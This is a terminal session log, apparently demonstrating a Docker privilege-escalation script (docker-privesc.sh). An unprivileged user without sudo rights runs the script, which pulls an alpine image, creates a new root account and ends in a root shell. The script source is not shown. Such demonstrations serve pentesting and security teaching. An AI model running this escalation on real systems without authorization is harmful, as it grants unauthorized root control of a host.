 docktor@mydesktop:~$ sudo -l
[sudo] Mot de passe de docktor :
Désolé, l'utilisateur docktor ne peut pas utiliser sudo sur mydesktop.
docktor@mydesktop:~$ docker ps
CONTAINER ID        IMAGE               COMMAND             CREATED             STATUS
    PORTS               NAMES
docktor@mydesktop:~$ docker images
REPOSITORY          TAG                 IMAGE ID            CREATED             SIZE
docktor@mydesktop:~$ ./docker-privesc.sh
Please write down your new root credentials.
Choose a root user name: newroot
Choose a root password: Unable to find image 'alpine:latest' locally
latest: Pulling from library/alpine
df20fa9351a1: Pull complete
Digest: sha256:185518070891758909c9f839cf4ca393ee977ac378609f700f60a771a2dfe321
Status: Downloaded newer image for alpine:latest
9b38162224630700c63d0c3db951d0e6a0e6c9953fb8371136dd1d91343bf02c
...
Success! Root user ready. Enter your password to login as root:
flast101.github.io
Untagged: alpine:latest
Untagged: alpine@sha256:185518070891758909c9f839cf4ca393ee977ac378609f700f60a771a2dfe321
Deleted: sha256:a24bb4013296f61e89ba57005a7b3e52274d8edd3ae2077d04395f806b63d83e
Deleted: sha256:50644c29ef5a27c9a40c393a73ece2479de78325cae7d762ef3cdc19bf42dd0a
Mot de passe :
root@mydesktop:/home/docktor# id
uid=0(root) gid=0(root) groupes=0(root)
root@mydesktop:/home/docktor#